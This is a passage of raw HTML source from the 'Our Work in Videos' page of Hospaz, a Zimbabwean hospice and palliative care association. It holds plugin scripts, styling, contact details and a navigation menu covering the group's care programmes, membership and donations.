var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
</script>
<script src="https://hospaz.co.zw/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.20" id="wpdm-frontjs-js"></script>
<script src="https://hospaz.co.zw/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.2" id="font-awesome-4-shim-js"></script>
<script src="https://hospaz.co.zw/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://hospaz.co.zw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hospaz.co.zw/wp-json/wp/v2/pages/351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hospaz.co.zw/xmlrpc.php?rsd" />
<link rel="canonical" href="https://hospaz.co.zw/our-work-in-videos/" />
		 <script>
		   "use strict";
		   var amoTeamVars                      = {};
		   amoTeamVars.teamSC                   = [];
		   amoTeamVars.memberSC                 = [];
		   amoTeamVars[ 'panel-alt-scroll' ]    = 0;
		   amoTeamVars[ 'thumbs-clear-events' ] = 1;
		 </script><meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://hospaz.co.zw/wp-content/uploads/2024/01/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://hospaz.co.zw/wp-content/uploads/2024/01/favicon-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hospaz.co.zw/wp-content/uploads/2024/01/favicon-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://hospaz.co.zw/wp-content/uploads/2024/01/favicon-300x300.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<meta name="generator" content="WordPress Download Manager 3.3.20" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        <style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://hospaz.co.zw/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://hospaz.co.zw/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://hospaz.co.zw/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://hospaz.co.zw/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//hospaz.co.zw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.23' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-351 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-8 elementor-page elementor-page-351">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="84" class="elementor elementor-84 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-00c8892 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="00c8892" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;mdp_selection_sticky_effect_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eba7026" data-id="eba7026" data-element_type="column" data-settings="{&quot;mdp_selection_sticky_column_effect_enable&quot;:false}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-912d7a2 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="912d7a2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+263 86 7719 1190</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">information@hospaz.co.zw</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-87b9795" data-id="87b9795" data-element_type="column" data-settings="{&quot;mdp_selection_sticky_column_effect_enable&quot;:false}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0cbb90 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b0cbb90" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-78e2c94" href="https://www.facebook.com/hospazimbabwe" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-2f3fa1c" href="https://twitter.com/hospaz" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b78f08e elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="b78f08e" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false,&quot;mdp_selection_sticky_effect_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7248618" data-id="7248618" data-element_type="column" data-settings="{&quot;mdp_selection_sticky_column_effect_enable&quot;:false}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa762ac elementor-widget elementor-widget-image" data-id="aa762ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://hospaz.co.zw">
							<img width="277" height="149" src="https://hospaz.co.zw/wp-content/uploads/2023/04/Asset-1.png" class="attachment-large size-large wp-image-69" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3394495" data-id="3394495" data-element_type="column" data-settings="{&quot;mdp_selection_sticky_column_effect_enable&quot;:false}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ad4182 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8ad4182" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-8ad4182" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-70"><a href="https://hospaz.co.zw/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1302"><a href="https://hospaz.co.zw/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#" class="elementor-sub-item elementor-item-anchor">Leadership</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://hospaz.co.zw/board-members/" class="elementor-sub-item">Board Members</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://hospaz.co.zw/senior-management-team/" class="elementor-sub-item">Senior Management Team</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://hospaz.co.zw/meet-our-team/" class="elementor-sub-item">Meet Our Team</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-411"><a href="#" class="elementor-sub-item elementor-item-anchor">Membership</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://hospaz.co.zw/membership-information/" class="elementor-sub-item">Membership Information</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://hospaz.co.zw/annual-report/" class="elementor-sub-item">Annual Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">Programs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://hospaz.co.zw/hospaz-palliative-care/" class="elementor-sub-item">Hospaz Palliative Care</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://hospaz.co.zw/integrated-control-and-management-of-tb-through-palliative-care/" class="elementor-sub-item">Integrated Control And Management Of TB Through Palliative Care</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://hospaz.co.zw/integrating-palliative-care-at-all-levels-of-health-care/" class="elementor-sub-item">Integrating Palliative Care At All Levels Of Health Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="https://hospaz.co.zw/hospaz-palliative-care/" class="elementor-item">Palliative Care</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-470"><a href="#" class="elementor-sub-item elementor-item-anchor">FAQ</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://hospaz.co.zw/what-is-palliative-care/" class="elementor-sub-item">What Is Palliative Care</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://hospaz.co.zw/faq/" class="elementor-sub-item">FAQs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://hospaz.co.zw/who-qualifies/" class="elementor-sub-item">Who Qualifies</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-471"><a href="#" class="elementor-sub-item elementor-item-anchor">TYPES OF CARE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://hospaz.co.zw/hospice-care/" class="elementor-sub-item">Hospice Care</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://hospaz.co.zw/care-for-children/" class="elementor-sub-item">Care For Children</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://hospaz.co.zw/bereavement/" class="elementor-sub-item">Bereavement</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-74"><a href="#" class="elementor-item elementor-item-anchor">Get Involved</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://hospaz.co.zw/donate/" class="elementor-sub-item">Donate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://hospaz.co.zw/become-a-member/" class="elementor-sub-item">Become a Member</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75"><a href="#" class="elementor-sub-item elementor-item-anchor">Training</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://hospaz.co.zw/training-packages/" class="elementor-sub-item">Training Packages</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77"><a href="#" class="elementor-sub-item elementor-item-anchor">Work With Us</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://hospaz.co.zw/consultants/" class="elementor-sub-item">Consultants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://hospaz.co.zw/volunteers/" class="elementor-sub-item">Volunteers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://hospaz.co.zw/internship/" class="elementor-sub-item">Internship</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://hospaz.co.zw/vacancies/" class="elementor-sub-item">Vacancies</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-1274"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-370"><a href="#" class="elementor-sub-item elementor-item-anchor">Our Work</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://hospaz.co.zw/our-work-in-pictures/" class="elementor-sub-item">Our Work in Pictures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-351 current_page_item menu-item-356"><a href="https://hospaz.co.zw/our-work-in-videos/" aria-current="page" class="elementor-sub-item elementor-item-active">Our Work in Videos</a></li>
	</ul>
</li>
</ul>
</li>
